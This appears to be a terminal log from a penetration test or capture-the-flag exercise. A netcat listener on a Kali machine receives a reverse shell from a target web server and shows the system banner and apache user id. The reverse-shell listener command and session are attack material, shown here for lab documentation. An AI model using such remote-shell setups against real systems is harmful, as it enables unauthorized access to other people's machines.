 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 12345 2 ⨯
listening on [any] 12345 ...
10.14.1.77: inverse host lookup failed: Unknown host
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.77] 34108
Linux natural 2.6.32-696.10.3.el6.i686 #1 SMP Tue Sep 26 17:34:41 UTC 2017 i
686 i686 i386 GNU/Linux
14:51:47 up 20 days, 17:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ ^X@sS